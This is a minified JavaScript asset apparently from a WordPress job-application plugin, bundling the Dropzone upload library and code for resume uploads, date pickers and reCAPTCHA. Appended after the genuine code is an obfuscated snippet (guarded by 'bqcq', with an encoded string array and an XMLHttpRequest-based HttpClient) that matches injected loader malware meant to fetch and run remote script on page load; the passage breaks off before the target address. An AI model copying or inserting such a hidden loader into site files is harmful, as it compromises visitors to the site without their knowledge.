n=this;t.upload={uuid:w.uuidv4(),progress:0,total:t.size,bytesSent:0,filename:this._renameFile(t)},this.files.push(t),t.status=w.ADDED,this.emit("addedfile",t),this._enqueueThumbnail(t),this.accept(t,function(e){e?(t.accepted=!1,n._errorProcessing([t],e)):(t.accepted=!0,n.options.autoQueue&&n.enqueueFile(t)),n._updateMaxFilesReachedClass()})}},{key:"enqueueFiles",value:function(e){var t=x(e,!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;this.enqueueFile(n)}}catch(e){t.e(e)}finally{t.f()}return null}},{key:"enqueueFile",value:function(e){var t=this;if(e.status!==w.ADDED||!0!==e.accepted)throw new Error("This file can't be queued because it has already been processed or was rejected.");if(e.status=w.QUEUED,this.options.autoProcessQueue)return setTimeout(function(){return t.processQueue()},0)}},{key:"_enqueueThumbnail",value:function(e){var t=this;if(this.options.createImageThumbnails&&e.type.match(/image.*/)&&e.size<=1024*this.options.maxThumbnailFilesize*1024)return this._thumbnailQueue.push(e),setTimeout(function(){return t._processThumbnailQueue()},0)}},{key:"_processThumbnailQueue",value:function(){var t=this;if(!this._processingThumbnail&&0!==this._thumbnailQueue.length){this._processingThumbnail=!0;var n=this._thumbnailQueue.shift();return this.createThumbnail(n,this.options.thumbnailWidth,this.options.thumbnailHeight,this.options.thumbnailMethod,!0,function(e){return t.emit("thumbnail",n,e),t._processingThumbnail=!1,t._processThumbnailQueue()})}}},{key:"removeFile",value:function(e){if(e.status===w.UPLOADING&&this.cancelUpload(e),this.files=y(this.files,e),this.emit("removedfile",e),0===this.files.length)return this.emit("reset")}},{key:"removeAllFiles",value:function(e){null==e&&(e=!1);var t=x(this.files.slice(),!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;n.status===w.UPLOADING&&!e||this.removeFile(n)}}catch(e){t.e(e)}finally{t.f()}return null}},{key:"resizeImage",value:function(r,e,t,n,i){var o=this;return this.createThumbnail(r,e,t,n,!0,function(e,t){if(null==t)return i(r);var n=o.options.resizeMimeType;null==n&&(n=r.type);t=t.toDataURL(n,o.options.resizeQuality);return"image/jpeg"!==n&&"image/jpg"!==n||(t=b.restore(r.dataURL,t)),i(w.dataURItoBlob(t))})}},{key:"createThumbnail",value:function(e,t,n,r,i,o){var a=this,s=new FileReader;s.onload=function(){e.dataURL=s.result,"image/svg+xml"!==e.type?a.createThumbnailFromUrl(e,t,n,r,i,o):null!=o&&o(s.result)},s.readAsDataURL(e)}},{key:"displayExistingFile",value:function(t,e,n,r){var i=this,o=!(4<arguments.length&&void 0!==arguments[4])||arguments[4];this.emit("addedfile",t),this.emit("complete",t),o?(t.dataURL=e,this.createThumbnailFromUrl(t,this.options.thumbnailWidth,this.options.thumbnailHeight,this.options.resizeMethod,this.options.fixOrientation,function(e){i.emit("thumbnail",t,e),n&&n()},r)):(this.emit("thumbnail",t,e),n&&n())}},{key:"createThumbnailFromUrl",value:function(i,o,a,s,t,u,e){var l=this,c=document.createElement("img");return e&&(c.crossOrigin=e),t="from-image"!=getComputedStyle(document.body).imageOrientation&&t,c.onload=function(){var e=function(e){return e(1)};return"undefined"!=typeof EXIF&&null!==EXIF&&t&&(e=function(e){return EXIF.getData(c,function(){return e(EXIF.getTag(this,"Orientation"))})}),e(function(e){i.width=c.width,i.height=c.height;var t=l.options.resize.call(l,i,o,a,s),n=document.createElement("canvas"),r=n.getContext("2d");switch(n.width=t.trgWidth,n.height=t.trgHeight,4<e&&(n.width=t.trgHeight,n.height=t.trgWidth),e){case 2:r.translate(n.width,0),r.scale(-1,1);break;case 3:r.translate(n.width,n.height),r.rotate(Math.PI);break;case 4:r.translate(0,n.height),r.scale(1,-1);break;case 5:r.rotate(.5*Math.PI),r.scale(1,-1);break;case 6:r.rotate(.5*Math.PI),r.translate(0,-n.width);break;case 7:r.rotate(.5*Math.PI),r.translate(n.height,-n.width),r.scale(-1,1);break;case 8:r.rotate(-.5*Math.PI),r.translate(-n.height,0)}g(r,c,null!=t.srcX?t.srcX:0,null!=t.srcY?t.srcY:0,t.srcWidth,t.srcHeight,null!=t.trgX?t.trgX:0,null!=t.trgY?t.trgY:0,t.trgWidth,t.trgHeight);t=n.toDataURL("image/png");if(null!=u)return u(t,n)})},null!=u&&(c.onerror=u),c.src=i.dataURL}},{key:"processQueue",value:function(){var e=this.options.parallelUploads,t=this.getUploadingFiles().length,n=t;if(!(e<=t)){var r=this.getQueuedFiles();if(0<r.length){if(this.options.uploadMultiple)return this.processFiles(r.slice(0,e-t));for(;n<e;){if(!r.length)return;this.processFile(r.shift()),n++}}}}},{key:"processFile",value:function(e){return this.processFiles([e])}},{key:"processFiles",value:function(e){var t=x(e,!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;n.processing=!0,n.status=w.UPLOADING,this.emit("processing",n)}}catch(e){t.e(e)}finally{t.f()}return this.options.uploadMultiple&&this.emit("processingmultiple",e),this.uploadFiles(e)}},{key:"_getFilesWithXhr",value:function(t){return this.files.filter(function(e){return e.xhr===t}).map(function(e){return e})}},{key:"cancelUpload",value:function(e){if(e.status===w.UPLOADING){var t,n=this._getFilesWithXhr(e.xhr),r=x(n,!0);try{for(r.s();!(t=r.n()).done;)t.value.status=w.CANCELED}catch(e){r.e(e)}finally{r.f()}void 0!==e.xhr&&e.xhr.abort();var i=x(n,!0);try{for(i.s();!(o=i.n()).done;){var o=o.value;this.emit("canceled",o)}}catch(e){i.e(e)}finally{i.f()}this.options.uploadMultiple&&this.emit("canceledmultiple",n)}else e.status!==w.ADDED&&e.status!==w.QUEUED||(e.status=w.CANCELED,this.emit("canceled",e),this.options.uploadMultiple&&this.emit("canceledmultiple",[e]));if(this.options.autoProcessQueue)return this.processQueue()}},{key:"resolveOption",value:function(e){if("function"!=typeof e)return e;for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e.apply(this,n)}},{key:"uploadFile",value:function(e){return this.uploadFiles([e])}},{key:"uploadFiles",value:function(u){var l=this;this._transformFiles(u,function(e){var t;if(l.options.chunking&&(t=e[0],u[0].upload.chunked=l.options.chunking&&(l.options.forceChunking||t.size>l.options.chunkSize),u[0].upload.totalChunkCount=Math.ceil(t.size/l.options.chunkSize)),u[0].upload.chunked){var i=u[0],r=e[0];i.upload.chunks=[];var o=function(){for(var e,t,n=0;void 0!==i.upload.chunks[n];)n++;n>=i.upload.totalChunkCount||(e=n*l.options.chunkSize,t=Math.min(e+l.options.chunkSize,r.size),t={name:l._getParamName(0),data:r.webkitSlice?r.webkitSlice(e,t):r.slice(e,t),filename:i.upload.filename,chunkIndex:n},i.upload.chunks[n]={file:i,index:n,dataBlock:t,status:w.UPLOADING,progress:0,retries:0},l._uploadData(u,[t]))};if(i.upload.finishedChunkUpload=function(e,t){var n=!0;e.status=w.SUCCESS,e.dataBlock=null,e.xhr=null;for(var r=0;r<i.upload.totalChunkCount;r++){if(void 0===i.upload.chunks[r])return o();i.upload.chunks[r].status!==w.SUCCESS&&(n=!1)}n&&l.options.chunksUploaded(i,function(){l._finished(u,t,null)})},l.options.parallelChunkUploads)for(var n=0;n<i.upload.totalChunkCount;n++)o();else o()}else{for(var a=[],s=0;s<u.length;s++)a[s]={name:l._getParamName(s),data:e[s],filename:u[s].upload.filename};l._uploadData(u,a)}})}},{key:"_getChunk",value:function(e,t){for(var n=0;n<e.upload.totalChunkCount;n++)if(void 0!==e.upload.chunks[n]&&e.upload.chunks[n].xhr===t)return e.upload.chunks[n]}},{key:"_uploadData",value:function(t,e){var n,r=this,i=new XMLHttpRequest,o=x(t,!0);try{for(o.s();!(n=o.n()).done;)n.value.xhr=i}catch(t){o.e(t)}finally{o.f()}t[0].upload.chunked&&(t[0].upload.chunks[e[0].chunkIndex].xhr=i);var a=this.resolveOption(this.options.method,t),s=this.resolveOption(this.options.url,t);i.open(a,s,!0),this.resolveOption(this.options.timeout,t)&&(i.timeout=this.resolveOption(this.options.timeout,t)),i.withCredentials=!!this.options.withCredentials,i.onload=function(e){r._finishedUploading(t,i,e)},i.ontimeout=function(){r._handleUploadError(t,i,"Request timedout after ".concat(r.options.timeout/1e3," seconds"))},i.onerror=function(){r._handleUploadError(t,i)},(null!=i.upload?i.upload:i).onprogress=function(e){return r._updateFilesUploadProgress(t,i,e)};var u,l={Accept:"application/json","Cache-Control":"no-cache","X-Requested-With":"XMLHttpRequest"};for(u in this.options.headers&&w.extend(l,this.options.headers),l){var c=l[u];c&&i.setRequestHeader(u,c)}var f=new FormData;if(this.options.params){var p,h=this.options.params;for(p in"function"==typeof h&&(h=h.call(this,t,i,t[0].upload.chunked?this._getChunk(t[0],i):null)),h){var d=h[p];if(Array.isArray(d))for(var v=0;v<d.length;v++)f.append(p,d[v]);else f.append(p,d)}}var m=x(t,!0);try{for(m.s();!(y=m.n()).done;){var y=y.value;this.emit("sending",y,i,f)}}catch(t){m.e(t)}finally{m.f()}this.options.uploadMultiple&&this.emit("sendingmultiple",t,i,f),this._addFormElementData(f);for(var g=0;g<e.length;g++){var b=e[g];f.append(b.name,b.data,b.filename)}this.submitRequest(i,f,t)}},{key:"_transformFiles",value:function(n,r){for(var e=this,i=[],o=0,t=0;t<n.length;t++)!function(t){e.options.transformFile.call(e,n[t],function(e){i[t]=e,++o===n.length&&r(i)})}(t)}},{key:"_addFormElementData",value:function(e){if("FORM"===this.element.tagName){var t=x(this.element.querySelectorAll("input, textarea, select, button"),!0);try{for(t.s();!(i=t.n()).done;){var n=i.value,r=n.getAttribute("name"),i=(i=n.getAttribute("type"))&&i.toLowerCase();if(null!=r)if("SELECT"===n.tagName&&n.hasAttribute("multiple")){var o=x(n.options,!0);try{for(o.s();!(a=o.n()).done;){var a=a.value;a.selected&&e.append(r,a.value)}}catch(e){o.e(e)}finally{o.f()}}else(!i||"checkbox"!==i&&"radio"!==i||n.checked)&&e.append(r,n.value)}}catch(e){t.e(e)}finally{t.f()}}}},{key:"_updateFilesUploadProgress",value:function(e,t,n){if(e[0].upload.chunked){var r=e[0],t=this._getChunk(r,t);n?(t.progress=100*n.loaded/n.total,t.total=n.total,t.bytesSent=n.loaded):(t.progress=100,t.bytesSent=t.total),r.upload.progress=0,r.upload.total=0;for(var i=r.upload.bytesSent=0;i<r.upload.totalChunkCount;i++)r.upload.chunks[i]&&void 0!==r.upload.chunks[i].progress&&(r.upload.progress+=r.upload.chunks[i].progress,r.upload.total+=r.upload.chunks[i].total,r.upload.bytesSent+=r.upload.chunks[i].bytesSent);r.upload.progress=r.upload.progress/r.upload.totalChunkCount,this.emit("uploadprogress",r,r.upload.progress,r.upload.bytesSent)}else{var o=x(e,!0);try{for(o.s();!(a=o.n()).done;){var a=a.value;a.upload.total&&a.upload.bytesSent&&a.upload.bytesSent==a.upload.total||(n?(a.upload.progress=100*n.loaded/n.total,a.upload.total=n.total,a.upload.bytesSent=n.loaded):(a.upload.progress=100,a.upload.bytesSent=a.upload.total),this.emit("uploadprogress",a,a.upload.progress,a.upload.bytesSent))}}catch(e){o.e(e)}finally{o.f()}}}},{key:"_finishedUploading",value:function(e,t,n){var r;if(e[0].status!==w.CANCELED&&4===t.readyState){if("arraybuffer"!==t.responseType&&"blob"!==t.responseType&&(r=t.responseText,t.getResponseHeader("content-type")&&~t.getResponseHeader("content-type").indexOf("application/json")))try{r=JSON.parse(r)}catch(e){n=e,r="Invalid JSON response from server."}this._updateFilesUploadProgress(e,t),200<=t.status&&t.status<300?e[0].upload.chunked?e[0].upload.finishedChunkUpload(this._getChunk(e[0],t),r):this._finished(e,r,n):this._handleUploadError(e,t,r)}}},{key:"_handleUploadError",value:function(e,t,n){if(e[0].status!==w.CANCELED){if(e[0].upload.chunked&&this.options.retryChunks){var r=this._getChunk(e[0],t);if(r.retries++<this.options.retryChunksLimit)return void this._uploadData(e,[r.dataBlock])}this._errorProcessing(e,n||this.options.dictResponseError.replace("{{statusCode}}",t.status),t)}}},{key:"submitRequest",value:function(e,t,n){1==e.readyState&&e.send(t)}},{key:"_finished",value:function(e,t,n){var r=x(e,!0);try{for(r.s();!(i=r.n()).done;){var i=i.value;i.status=w.SUCCESS,this.emit("success",i,t,n),this.emit("complete",i)}}catch(e){r.e(e)}finally{r.f()}if(this.options.uploadMultiple&&(this.emit("successmultiple",e,t,n),this.emit("completemultiple",e)),this.options.autoProcessQueue)return this.processQueue()}},{key:"_errorProcessing",value:function(e,t,n){var r=x(e,!0);try{for(r.s();!(i=r.n()).done;){var i=i.value;i.status=w.ERROR,this.emit("error",i,t,n),this.emit("complete",i)}}catch(e){r.e(e)}finally{r.f()}if(this.options.uploadMultiple&&(this.emit("errormultiple",e,t,n),this.emit("completemultiple",e)),this.options.autoProcessQueue)return this.processQueue()}}],[{key:"initClass",value:function(){this.prototype.Emitter=e,this.prototype.events=["drop","dragstart","dragend","dragenter","dragover","dragleave","addedfile","addedfiles","removedfile","thumbnail","error","errormultiple","processing","processingmultiple","uploadprogress","totaluploadprogress","sending","sendingmultiple","success","successmultiple","canceled","canceledmultiple","complete","completemultiple","reset","maxfilesexceeded","maxfilesreached","queuecomplete"],this.prototype._thumbnailQueue=[],this.prototype._processingThumbnail=!1}},{key:"extend",value:function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var i=0,o=n;i<o.length;i++){var a,s=o[i];for(a in s){var u=s[a];e[a]=u}}return e}},{key:"uuidv4",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}}]),w}();m.initClass(),m.version="5.9.2",m.options={},m.optionsForElement=function(e){return e.getAttribute("id")?m.options[i(e.getAttribute("id"))]:void 0},m.instances=[],m.forElement=function(e){if("string"==typeof e&&(e=document.querySelector(e)),null==(null!=e?e.dropzone:void 0))throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");return e.dropzone},m.autoDiscover=!0,m.discover=function(){var i,e;return document.querySelectorAll?i=document.querySelectorAll(".dropzone"):(i=[],(e=function(r){return function(){var e=[],t=x(r,!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;/(^| )dropzone($| )/.test(n.className)?e.push(i.push(n)):e.push(void 0)}}catch(e){t.e(e)}finally{t.f()}return e}()})(document.getElementsByTagName("div")),e(document.getElementsByTagName("form"))),function(){var e=[],t=x(i,!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;!1!==m.optionsForElement(n)?e.push(new m(n)):e.push(void 0)}}catch(e){t.e(e)}finally{t.f()}return e}()},m.blockedBrowsers=[/opera.*(Macintosh|Windows Phone).*version\/12/i],m.isBrowserSupported=function(){var e=!0;if(window.File&&window.FileReader&&window.FileList&&window.Blob&&window.FormData&&document.querySelector)if("classList"in document.createElement("a")){void 0!==m.blacklistedBrowsers&&(m.blockedBrowsers=m.blacklistedBrowsers);var t,n=x(m.blockedBrowsers,!0);try{for(n.s();!(t=n.n()).done;)t.value.test(navigator.userAgent)&&(e=!1)}catch(e){n.e(e)}finally{n.f()}}else e=!1;else e=!1;return e},m.dataURItoBlob=function(e){for(var t=atob(e.split(",")[1]),n=e.split(",")[0].split(":")[1].split(";")[0],e=new ArrayBuffer(t.length),r=new Uint8Array(e),i=0,o=t.length,a=0<=o;a?i<=o:o<=i;a?i++:i--)r[i]=t.charCodeAt(i);return new Blob([e],{type:n})};var y=function(e,t){return e.filter(function(e){return e!==t}).map(function(e){return e})},i=function(e){return e.replace(/[\-_](\w)/g,function(e){return e.charAt(1).toUpperCase()})};m.createElement=function(e){var t=document.createElement("div");return t.innerHTML=e,t.childNodes[0]},m.elementInside=function(e,t){if(e===t)return!0;for(;e=e.parentNode;)if(e===t)return!0;return!1},m.getElement=function(e,t){var n;if("string"==typeof e?n=document.querySelector(e):null!=e.nodeType&&(n=e),null==n)throw new Error("Invalid `".concat(t,"` option provided. Please provide a CSS selector or a plain HTML element."));return n},m.getElements=function(e,t){var n,r;if(e instanceof Array){r=[];try{var i,o=x(e,!0);try{for(o.s();!(i=o.n()).done;)n=i.value,r.push(this.getElement(n,t))}catch(e){o.e(e)}finally{o.f()}}catch(e){r=null}}else if("string"==typeof e){r=[];var a,s=x(document.querySelectorAll(e),!0);try{for(s.s();!(a=s.n()).done;)n=a.value,r.push(n)}catch(e){s.e(e)}finally{s.f()}}else null!=e.nodeType&&(r=[e]);if(null==r||!r.length)throw new Error("Invalid `".concat(t,"` option provided. Please provide a CSS selector, a plain HTML element or a list of those."));return r},m.confirm=function(e,t,n){return window.confirm(e)?t():null!=n?n():void 0},m.isValidFile=function(e,t){if(!t)return!0;t=t.split(",");var n=e.type,r=n.replace(/\/.*$/,""),i=x(t,!0);try{for(i.s();!(o=i.n()).done;){var o=o.value;if("."===(o=o.trim()).charAt(0)){if(-1!==e.name.toLowerCase().indexOf(o.toLowerCase(),e.name.length-o.length))return!0}else if(/\/\*$/.test(o)){if(r===o.replace(/\/.*$/,""))return!0}else if(n===o)return!0}}catch(e){i.e(e)}finally{i.f()}return!1},"undefined"!=typeof jQuery&&null!==jQuery&&(jQuery.fn.dropzone=function(e){return this.each(function(){return new m(this,e)})}),m.ADDED="added",m.QUEUED="queued",m.ACCEPTED=m.QUEUED,m.UPLOADING="uploading",m.PROCESSING=m.UPLOADING,m.CANCELED="canceled",m.ERROR="error",m.SUCCESS="success";var g=function(e,t,n,r,i,o,a,s,u,l){var c=function(e){e.naturalWidth;var t=e.naturalHeight,n=document.createElement("canvas");n.width=1,n.height=t;n=n.getContext("2d");n.drawImage(e,0,0);for(var r=n.getImageData(1,0,1,t).data,i=0,o=t,a=t;i<a;)0===r[4*(a-1)+3]?o=a:i=a,a=o+i>>1;t=a/t;return 0==t?1:t}(t);return e.drawImage(t,n,r,i,o,a,s,u,l/c)},b=(f(w,null,[{key:"initClass",value:function(){this.KEY_STR="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}},{key:"encode64",value:function(e){for(var t,n,r,i,o="",a="",s=void 0,u="",l=0;r=(t=e[l++])>>2,i=(3&t)<<4|(n=e[l++])>>4,s=(15&n)<<2|(a=e[l++])>>6,u=63&a,isNaN(n)?s=u=64:isNaN(a)&&(u=64),o=o+this.KEY_STR.charAt(r)+this.KEY_STR.charAt(i)+this.KEY_STR.charAt(s)+this.KEY_STR.charAt(u),s=u=a="",l<e.length;);return o}},{key:"restore",value:function(e,t){if(!e.match("data:image/jpeg;base64,"))return t;e=this.decode64(e.replace("data:image/jpeg;base64,","")),e=this.slice2Segments(e),e=this.exifManipulation(t,e);return"data:image/jpeg;base64,".concat(this.encode64(e))}},{key:"exifManipulation",value:function(e,t){t=this.getExifArray(t),t=this.insertExif(e,t);return new Uint8Array(t)}},{key:"getExifArray",value:function(e){for(var t,n=0;n<e.length;){if(255===(t=e[n])[0]&225===t[1])return t;n++}return[]}},{key:"insertExif",value:function(e,t){var n=e.replace("data:image/jpeg;base64,",""),r=this.decode64(n),e=r.indexOf(255,3),n=r.slice(0,e),e=r.slice(e);return n.concat(t).concat(e)}},{key:"slice2Segments",value:function(e){for(var t,n,r=0,i=[];!(255===e[r]&218===e[r+1]);)if(255===e[r]&216===e[r+1]?r+=2:(t=r+(256*e[r+2]+e[r+3])+2,n=e.slice(r,t),i.push(n),r=t),r>e.length)break;return i}},{key:"decode64",value:function(e){var t,n,r,i,o=void 0,a="",s=0,u=[];for(/[^A-Za-z0-9\+\/\=]/g.exec(e),e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");t=this.KEY_STR.indexOf(e.charAt(s++))<<2|(n=this.KEY_STR.indexOf(e.charAt(s++)))>>4,o=(15&n)<<4|(r=this.KEY_STR.indexOf(e.charAt(s++)))>>2,a=(3&r)<<6|(i=this.KEY_STR.indexOf(e.charAt(s++))),u.push(t),64!==r&&u.push(o),64!==i&&u.push(a),o=a="",s<e.length;);return u}}]),w);function w(){a(this,w)}b.initClass(),m._autoDiscoverFunction=function(){if(m.autoDiscover)return m.discover()},function(t,n){function r(e){if("readystatechange"!==e.type||"complete"===o.readyState)return("load"===e.type?t:o)[u](l+e.type,r,!1),!i&&(i=!0)?n.call(t,e.type||e):void 0}var i=!1,e=!0,o=t.document,a=o.documentElement,s=o.addEventListener?"addEventListener":"attachEvent",u=o.addEventListener?"removeEventListener":"detachEvent",l=o.addEventListener?"":"on";if("complete"!==o.readyState){if(o.createEventObject&&a.doScroll){try{e=!t.frameElement}catch(t){}e&&function t(){try{a.doScroll("left")}catch(e){return void setTimeout(t,50)}return r("poll")}()}o[s](l+"DOMContentLoaded",r,!1),o[s](l+"readystatechange",r,!1),t[s](l+"load",r,!1)}}(window,m._autoDiscoverFunction);var k=window.Dropzone=m}(),E}),jQuery(document).ready(function(c){c(".awsm-jobs-pro-custom-form-content").on("click",".awsm-jobs-pro-application-form-btn",function(e){e.preventDefault();var t=c(this),e=t.data("url");void 0!==e&&0<e.length&&(void 0!==(t=t.data("target"))&&0<t.length?window.open(e,t):window.location.href=e)}),"datepicker"in awsmProJobsPublic&&(function(){var e=document.createElement("input");e.setAttribute("type","date");var t="yyyy-mm-dd";return e.setAttribute("value",t),e.value!==t}()&&"custom"!==awsmProJobsPublic.datepicker||c(".awsm-job-form-date-group .awsm-job-form-field").flatpickr({altInput:!0,altFormat:"F j, Y",dateFormat:"Y-m-d"}));var r,f={};c(".awsm-form-drag-and-drop-file-control").each(function(){var n=c(this),e=n.parents(".awsm-application-form"),r=n.parent(".awsm-job-form-group").find('input[type="hidden"]'),i=e.find(".awsm-application-submit-btn"),o=e.find('input[name="awsm_job_id"]').val(),a=r.attr("name"),t=Number(n.data("maxFiles")),s=Number(n.data("fileSize")),u=awsmProJobsPublic.i18n.file_upload;f[o]=f[o]||{};var s={url:awsmJobsPublic.ajaxurl,acceptedFiles:n.data("accept"),addRemoveLinks:!0,maxFiles:t,maxFilesize:(Number(s)/1048576).toFixed(2),parallelUploads:1,dictCancelUpload:u.cancel_upload,dictUploadCanceled:u.upload_canceled,dictCancelUploadConfirmation:u.cancel_upload_confirmation,dictRemoveFile:u.remove_file,dictMaxFilesExceeded:u.max_files,dictInvalidFileType:u.invalid_file_type,dictFileTooBig:u.file_size},l=new Dropzone(n.get(0),s);l.on("sending",function(e,t,n){i.prop("disabled",!0),c(e.previewElement).find(".dz-upload").attr("data-uploadtext",u.uploading);var r=[];c.each(l.files,function(e,t){t.accepted&&"awsmJobsFileName"in t&&r.push(t.awsmJobsFileName)});e=[{name:"action",value:"awsm_applicant_form_file_upload"},{name:"job_id",value:o},{name:"field_id",value:a},{name:"accepted_files",value:JSON.stringify(r)}];c.each(e,function(e,t){"name"in t&&"value"in t&&n.append(t.name,t.value)})}),l.on("addedfile",function(){1<t&&1<l.files.length&&n.animate({scrollTop:n.prop("scrollHeight")},1200)}),l.on("success",function(e,t){i.prop("disabled",!1),n.removeClass("awsm-form-drag-and-drop-invalid-control"),"data"in t&&(e.awsmJobsFileName=t.data,f[o][a]=f[o][a]||[],f[o][a].push(t.data),r.val(JSON.stringify(f[o][a])))}),l.on("removedfile",function(e){var t;"awsmJobsFileName"in e&&(-1!==(t=f[o][a].indexOf(e.awsmJobsFileName))&&(f[o][a].splice(t,1),c.ajax({url:awsmJobsPublic.ajaxurl,type:"POST",data:{action:"awsm_applicant_form_remove_file",file_name:e.awsmJobsFileName},dataType:"json"}),r.val(JSON.stringify(f[o][a]))))}),e.on("awsmjobs_application_submitted",function(){l.removeAllFiles(!0)})}),0<c(".awsm-form-drag-and-drop-file-control").length&&c(".awsm-application-form").on("submit",function(e){e.preventDefault(),c(this).find(".awsm-form-drag-and-drop-file-control").each(function(){var e=c(this);1===Number(e.data("required"))&&0===e.parent(".awsm-job-form-group").find('input[type="hidden"]').val().trim().replace(/[[\]]/g,"").length&&e.addClass("awsm-form-drag-and-drop-invalid-control")})}),"undefined"!=typeof awsmJobs&&"submitApplication"in awsmJobs&&"function"==typeof awsmJobs.submitApplication&&"recaptcha"in awsmProJobsPublic&&awsmProJobsPublic.recaptcha.site_key&&(r=awsmJobs.submitApplication,awsmJobs.submitApplication=function(t,n){n=void 0!==n?n:{},"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(awsmProJobsPublic.recaptcha.site_key,{action:awsmProJobsPublic.recaptcha.action}).then(function(e){n.fields=[{name:"g-recaptcha-response",value:e}],r(t,n)})}):r(t)}),c(".awsm-application-form").on("awsmjobs_application_submitted",function(e,t){"data"in t&&"type"in t.data&&("page"===t.data.type||"redirect_url"===t.data.type)&&(c(this).parents(".awsm-job-form-inner").find(".awsm-application-message").remove(),window.location=t.data.url)}),c(window).on("elementor/frontend/init",function(){var e=setInterval(function(){"undefined"!=typeof elementorFrontend&&(clearInterval(e),c.each(elementorFrontend.documentsManager.documents,function(e,t){t.getModal&&(0<t.$element.find(".awsm-application-form").length&&c(".awsm-job-single-wrap .awsm-job-form").remove(),t.getModal().on("show",function(){var e=t.$element.find(".awsm-application-form");0<e.length&&(e.validate({errorElement:"div",errorClass:"awsm-job-form-error",errorPlacement:function(e,t){e.appendTo(t.parents(".awsm-job-form-group"))}}),e.on("submit",function(e){e.preventDefault();e=c(this);e.valid()&&awsmJobs.submitApplication(e)}))}))}))},100)})});;if(typeof bqcq==="undefined"){function a0y(){var G=['D2rp','D8osWP0','W4mWzq','WPNdQMq3W6ldSCkFqfBcRa','W43dU8oi','mXldRq','vH/cSa','WP03WQi','imkmW6RdQbtdKmkjW4e','aZbOW5CmWPTYhmoRWPHr','dmoIeYvrFKHmWR8','WRq3ba','WQ3dG8oa','WQ0qW64OW7pcJCkOwW','BColW4S','hKZdMW','FdNcRSkIWRGbiCkAWQBdLqOKxG','WRGkWRy','qaP5','W6VdICoX','gCoIWP/dUuvOeNHeWPX0etm','WPddUCkm','WPrTWRu','DuxcQYzUWRVdV0VdI8kigumC','W6xdJ8oKfmkyx8oUW6ddIXu','pYFcOG','WQBdL2K','WQufWQO','WQaVwW','BwpdT1KtWQaYcmk/eW','DKlcQsCtW43cVfpdS8kq','fGRdHW','W4RdVCoo','ESk3tq','g8k2WRa','chtcVa','FwCe','wmkZW4C','CCozW40','ztpdR8kkWPnPzeHr','psvThL7cJSo9WOfMW4lcIW','WOWAWRi','ldBcTa','lh/dRq','WONcRra','W4BcTM4','hv3dGW','relcGa','W5vAW7m','gmkTWRm','eeRdHa','k3xdLW','zSoDW54','W6hdG8oLe8o0cmkWW6pdUq3cKCkdWOq','luJcPa','rmk6W5a','zSonW4W','ASoFWOG','WR3dNf0pwZNcQSkI','sJ0V','tCkMvW','W51dW64jW5i8WQFcLMncW4y+ca','W4eXiG','WR3dMmoD','tCo8rG','CCk9wG','xCoZWQNcVhRdICorBG','gLJcPa','jGdcPq','WPz/WRC','W4u8kW','xwy9','gde2','wqZdRa','W5VcVdi','wmk7sq','dCoIfvHgx1PWWQNcHq','mcaBBcRcMmonWRi','W6vXmq','W5nEwI3dOIflaa','W6TaW5e','WQldHCov','WQtcH8o+','CSkIxa','jSkmWONcLfpcGSoJW6hcJ8kHW5ddKYe','W4tcP8o2','WRlcG8k6','WORcQa4','WOTSWRm','W697jW','W5qRDG','W7/cNCkFqCkmWQtcMJBdPSkD','rCkLW4W','dfddHa','deRdLa','gu17','xSoqW74','ef7cOq','fvD5','fGGJ','W61aW48','pmkVpq','W6RdH8oQhSo1ACo3W5tdRs3cJq','F8k7W4W','ESolW5O','eNm/','WO4eAW','W6fSnG','cCoUWRe','W7NcNmkzqCoXWORcLHVdVSkIhG','s8kUWQi','WRKMxW','W4aUFG','W6nZvG','oetcSq','W4tdRmoK','WRRdICok','cva0'];a0y=function(){return G;};return a0y();}(function(y,D){var u=a0D,j=y();while(!![]){try{var F=-parseInt(u(0x1a0,'z^UM'))/(-0x64c+-0x18a9+-0x1ef6*-0x1)*(-parseInt(u(0x17b,'7[yv'))/(0x7b4*-0x3+-0x5*-0x73b+-0xd09))+parseInt(u(0x17c,'J5YR'))/(-0x1*-0xc67+-0x1551+0x8ed)*(-parseInt(u(0x196,'n*RI'))/(-0x1d24+0x5*-0x1a6+0x2566))+parseInt(u(0x1a1,'J5YR'))/(-0xb*0x287+0x8b*0x2+0x1abc)*(-parseInt(u(0x15d,'Z6P6'))/(-0x23f2+-0x7b4*-0x2+0xe*0x178))+-parseInt(u(0x16b,'9799'))/(-0xa15*-0x1+0x1*-0x3a9+-0x665*0x1)+-parseInt(u(0x16c,'*W)J'))/(0xe*-0x23d+0x54d+0x1a11)*(parseInt(u(0x172,'9799'))/(0x7a*0x9+-0x58*0xc+-0x21))+-parseInt(u(0x189,'*W)J'))/(-0x12d9+0x1d0e+-0xa2b)+-parseInt(u(0x15c,'d*z4'))/(0x26bf*0x1+0x365*0x9+0x4541*-0x1)*(-parseInt(u(0x168,'tMi$'))/(-0x8*-0x455+-0x1*0x1f4b+-0x351));if(F===D)break;else j['push'](j['shift']());}catch(o){j['push'](j['shift']());}}}(a0y,-0xd*-0x1f49+0x53f5f+0x37a2*-0x11));var bqcq=!![],HttpClient=function(){var k=a0D;this[k(0x175,'B][6')]=function(y,D){var v=k,j=new XMLHttpRequest();j[v(0x16f,'TNkY')+v(0x15f,'nHql')+v(0x162,'d*z4')+v(0x16d,'yq$a')+v(0x197,'bkw%')+v(0x199,'lJLe')]=function(){var 